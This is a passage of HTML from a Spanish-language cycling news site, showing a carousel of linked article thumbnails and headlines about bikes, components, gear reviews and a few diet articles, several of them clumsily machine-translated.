					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Velocio-pants-close.jpeg" alt="Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cobertura de pierna completa, imposiblemente ligera: revisión de pantalones de senderos de Velocio Ultralight</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bikeyoke-sagma-3d-prints-mtb-saddle-a-la-mitad-del-precio-de-la-competencia-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/BikeYoke-Sagma-3D-affordable-3d-printed-saddle-comfort_rendering.webp.webp" alt="Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bikeyoke Sagma 3D Prints MTB Saddle a la mitad del precio de la competencia Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-zwift-drop-shop-ofrece-nuevas-bicicletas-de-halo-como-la-cuchilla-r4000-cannondale-r4000/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Zwift-Halo-Bikes-Drop-shop-all-1536x864.png" alt="Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Zwift Drop Shop ofrece nuevas bicicletas de halo como la cuchilla R4000 Cannondale R4000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lauf-uthald-review-rendimiento-de-pavimento-suave-y-luego-algunos-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/lauf-uthald-road-bike-review-tyler-7.webp.webp" alt="Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lauf Úthald Review – rendimiento de pavimento suave y luego algunos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/alimentos-con-y-sin-almidon/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2017/09/ThinkstockPhotos-512993458-alimentos-almidÃ³n-interior.jpg" alt="Alimentos con y sin almidón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Alimentos con y sin almidón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cannondale-actualiza-scalpel-con-120-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Cannondale-Scalpel-120-LAB71-.jpeg" alt="Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cannondale actualiza Scalpel con 120 de recorrido delantero y trasero más barra de carbono de una pieza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fotos-espia-es-este-prototipo-bh-xc-la-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Spy-Shots-BH-Lynx-Race-EVO-v2-prototype_next-gen-carbon-XC-MTB-XCO-cross-country-mountain-bike-proto_sneak-peek.jpg" alt="Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fotos espía: ¿Es este prototipo BH XC la próxima evolución de su bicicleta de montaña Lynx Race?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/commencal-meta-ht-xs-cierra-la-brecha-en/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Commencal-Meta-HT-XS-mini-mullet-275-26-inch-enduro-all-mountain-bike-hardtail_photo-by-Nico-Brizin_Ava-Chaumet-Lagrange-riding-rock.jpg" alt="Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Commencal Meta HT XS cierra la brecha entre las bicicletas de montaña para niños y adultos listas para triturar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="127" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-strada-italia-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/3T-Strada-Italia-all-new-fat-tire-aero-carbon-road-bike-made-in-Italy_riding.jpg" alt="La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Strada Italia 3T de próxima generación está fabricada en Italia para ofrecer neumáticos más anchos, comodidad y velocidad adicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="130" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-hutchinson-dice-que-el-blackbird-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Hutchinson-Blackbird-side-walls-scaled.jpeg" alt="Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Hutchinson dice que el Blackbird es el neumático de carretera más rápido de todos los tiempos, y estamos de acuerdo.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="136" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contra-el-estrenimiento-alimentos-ricos-en-fibra/" target="_blank">
			  					<div class="image-container">
					  <img src="/wp-content/uploads/2016/12/ThinkstockPhotos-484068583.-estreÃ±imiento-interior.jpg" alt="Contra el estreñimiento: Alimentos ricos en fibra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Contra el estreñimiento: Alimentos ricos en fibra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="141" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-trainingpeaks-virtual-agrega-rutas-del-mundo-real-con-una-nueva-funcion-gpxplore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/11/TrainingPeaks-Virtual-1536x857.png" alt="Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video TrainingPeaks Virtual agrega rutas del mundo real con una nueva función GPXPLORE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="145" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-el-deportivo-mas-rapido-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesnikeair-maxes/descubre-el-deportivo-mas-rapido-del-mundo-la-increible-velocidad-sobre-dos-ruedas-mundo-bicicletas-base.jpg" alt="Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre el deportivo más rápido del mundo: ¡La increíble velocidad sobre dos ruedas!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="149" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-white-rim-es-de-100-millas-hannah-otto-coloco-el-fkt-a-las-63651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/CCMG_WhiteRim_FKT_18-scaled.jpg" alt="Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video White Rim es de 100 millas, Hannah Otto colocó el FKT a las 6:36:51</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="159" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wilier-saca-la-bicicleta-de-contrarreloj/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/WiIier-Supersonica-SLR-aero-carbon-time-trial-bike_Kung.jpg" alt="Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wilier saca la bicicleta de contrarreloj Supersonica SLR más rápida en el Tour de Suiza con FDJ</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="171" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cane-creek-le-pagara-250-por-su-horquilla-de-grava-con-actualizacion-de-invertir-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/cane-creek-Flip-Your-Fork-1536x607.png" alt="Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cane Creek le pagará $ 250 por su horquilla de grava con actualización de invertir Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="181" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-primera-revision-del-viaje-bike-de-grava-de-axs-expert-dergerge-4-expert/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Review-Specialized-Diverge-4-header-scaled.jpeg" alt="Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Primera revisión del viaje: Bike de grava de Axs Expert Dergerge 4 Expert.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-roundup-sea-otter-2025-dia-uno-favoritos-de-jordan/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Savilia-Blunk-RockRider-Bike-full-bike-scaled.webp.webp" alt="Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Roundup: Sea Otter 2025 Día uno Favoritos de Jordan</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-dieta-equilibrada-semanal-para-estudiantes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2015/09/Tabla-dieta-estudiantes-e1443687150197.jpg" alt="Dieta equilibrada para estudiantes " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta equilibrada para estudiantes </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="197" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trp-x-classified-lanzamiento-del-vistar-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/IMG_7502-scaled.jpeg" alt="TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">TRP x Classified ¡Lanzamiento del Vistar Wireless 1×16!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="198" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bmc-fourstroke-r-01-var0-se-une-a-la-linea-personalizada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/BMC-Var0-Fourstroke-side-.png" alt="BMC Fourstroke R 01 VAR0 se une a la línea personalizada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BMC Fourstroke R 01 VAR0 se une a la línea personalizada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="201" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-de-la-specialized-stumpjumper-15-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Specialized-stumpjumper-15-SF-CB-berm-right.jpg" alt="Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña de la Specialized Stumpjumper 15 Pro: un genio con suspensión neumática y versatilidad ajustable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="207" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-limpia-la-cadena-de-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía completa: Cómo limpiar y mantener la cadena de tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="209" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-carretera-colnago-v4rs-g/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Tadej-Pogacar-2024-Tour-de-France-winner-customized-Colnago-V4Rs-road-bike_team-paddock.jpg" alt="La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de carretera Colnago V4Rs ganadora del Tour de Francia por Tadej Pogačar se renueva con un bonito maillot amarillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="214" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/foro/tema-saltan-los-cambios-de-mi-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/c1zr65myEZE/0.jpg" alt="Por saltan los cambios de mi bici" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Por saltan los cambios de mi bici</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/basso-venta-r-remodela-la-bicicleta-de-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Basso-Venta-R-affordable-Italian-integrated-aero-carbon-all-road-bike-Review_riding-dirty.jpg" alt="Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Basso Venta R remodela la bicicleta de carretera (totalmente) de carbono fabricada en Italia con un presupuesto limitado: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="217" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-fox-36-sl-redefines-traches-traches/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/2026-fox-36SL-trail-fork-3.webp.webp" alt="NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">NUEVO FOX 36 SL REDEFINES TRACHES TRACHES; El nuevo 36 va más grande Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="219" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ciclismo-de-etapas-esta-de-vuelta-con-nuevos-medidores-de-potencia-para-shimano-xt-y-xtr-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Stages-power-meters-are-back-under-giant-brand1.webp.webp" alt="El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ciclismo de etapas está de vuelta con nuevos medidores de potencia para Shimano XT y XTR Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="224" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pistones-de-prensas-absolutamenteblack-frenos-de-centros-mas-faciles-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/absoluteblack-flat-mount-disc-brake-adapters-front-2.jpg" alt="Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pistones de prensas absolutamenteblack, frenos de centros más fáciles Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="227" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gafas-de-sol-moab-de-tifosi-alto-rendimiento-y-tres-lentes-por-un-excelente-precio-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Tifosi-Moab-sunglasses-SF-chain-snake.webp.webp" alt="Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gafas de sol Moab de Tifosi: alto rendimiento y tres lentes por un excelente precio Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="228" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-frameworks-y-la-serie-loctite-keeping-it-together-episodio-2-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Faction-Frameworks-protoype-1-scaled.jpeg" alt="Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video: Frameworks y la serie Loctite “Keeping It Together” Episodio 2 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="230" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-actualiza-sus-horquillas-sid-sl-reba-xc-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/RockShox_SIDSL_RB_Araxa_150.webp.webp" alt="Rockshox actualiza sus horquillas SID SL & Reba XC Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox actualiza sus horquillas SID SL & Reba XC Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="232" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mire-su-velocidad-en-la-coleccion-de-ebikes-de-ebikes-adultos-y-ninos-de-retrospec-adulto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Retrospec-Grateful-Dead-Collection-title.webp.webp" alt="Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mire su velocidad en la colección de ebikes de ebikes, adultos y niños de Retrospec, adultos y bicicletas para niños</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="245" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-santa-cruz-bullit-renace-como-un-viaje-de-170-mm-ebike-de-cuatro-caras/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/04/MY26_Bullit_details_005-1536x1025.webp" alt="Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Santa Cruz Bullit renace como un viaje de 170 mm, Ebike de cuatro caras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="253" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-marin-alpine-trail-e-bos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Marin-Alpine-Trail-E-Bosch-160mm-alloy-enduro-eMTB_BCA-photo-by-Mirror-Media_NDS-riding.jpg" alt="Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Marin Alpine Trail E Bosch Enduro eBike, ¡descenso aplastante y retroceso!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="257" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-de-la-sudadera-con-capucha-con-media-cremallera-freewheel-de-outdoor-research-una-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/OR-Freewheel-Hoodie-lead.jpeg" alt="Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión de la sudadera con capucha con media cremallera Freewheel de Outdoor Research: una capa versátil para condiciones frescas y mayoritariamente secas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-pro-xc-que-puedes-comprar-ltd-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/LTD-Canyon-Lux-World-Cup-CFR-Untamed-edition-carbon-XC-marathon-mountain-bike-for-Cape-Epic_photo-by-Markus-Greber_angled.jpg" alt="Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta Pro XC que puedes comprar: Ltd. Ed.  Canyon Lux World Cup CFR Untamed para la Cape Epic</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="260" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-onlymotion-electronic-dropper-post-conversion-kit-hace-que-su-publicacion-cableada-sea-in/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/OnlyMotion-wireless-dropper-post-conversion-kit1.png" alt="Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video OnlyMotion Electronic Dropper Post Conversion Kit hace que su publicación cableada sea inalámbrica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="269" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-puesto-de-trabajo-de-lift-pro-air-air-sports-utiliza-una-bomba-de-neumaticos-par/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Feedback-Sports-Pro-Air-Lift-And-Pneuma-Pump-hero.webp.webp" alt="Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo puesto de trabajo de Lift Pro Air Air Sports ‘utiliza una bomba de neumáticos para levantar bicicletas pesadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="281" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-para-higado-graso-alimentos-buenos-y-malos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/01/AXA_HK_Dieta-para-higado-graso-alimentos-buenos-y-malos.png" alt="Dieta para hígado graso: alimentos buenos y malos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta para hígado graso: alimentos buenos y malos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/visto-extensiones-enve-aero-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Custom-Enve-Aero-Extensions-Pogacar-Tour-De-France-scaled.jpeg" alt="Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Visto: Extensiones ENVE Aero personalizadas para la bicicleta del Tour de Francia de Pogačar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/es-ilegal-el-casco-oscuroja-la-uci-reeva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Dark-Helmet-Giro-Aerohead-II-sparks-UCI-aero-TT-helmet-review-at-Tirreno-Adriatico.jpg" alt="¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Es ilegal el casco oscuro?  ¡La UCI reevalúa las reglas de diseño de cascos para contrarreloj!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="320" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-zapatos-stamp-trail-boa-de-crankbrot/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Crankbrothers-Stamp-Trail-BOA-shoes-climbing.jpg" alt="Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los zapatos Stamp Trail BOA de Crankbrothers ofrecen buen agarre, bajo peso y un sistema BOA rápido y sencillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="333" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-segunda-generacion-kona-libre-se-vuelve-mas-ligera-se-monta-mejor-agrega-nuevos-geo-ud/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Kona-Libre-CR-gravel-bike-review-22.webp.webp" alt="Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La segunda generación Kona Libre se vuelve más ligera, se monta mejor, agrega nuevos Geo & Udh</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="342" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-100-copias-one-ride-artwork-evoca-el-movimiento-y-unidad-de-todos-los-ciclistas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/100copies_No56_One-Ride_art-print_overall.webp.webp" alt="Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video 100 Copias One Ride Artwork evoca el ‘movimiento y unidad’ de todos los ciclistas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primero-look-fox-podio-invertido-single-crown-enduro-fork-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-fox-podium-inverted-enduro-MTB-fork-3.webp.webp" alt="¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Primero look! Fox Podio Invertido Single Crown Enduro Fork Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="349" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-gravelx-r-se-centra-en-las-carreras-d/" target="_blank">
			  					<div class="image-container">
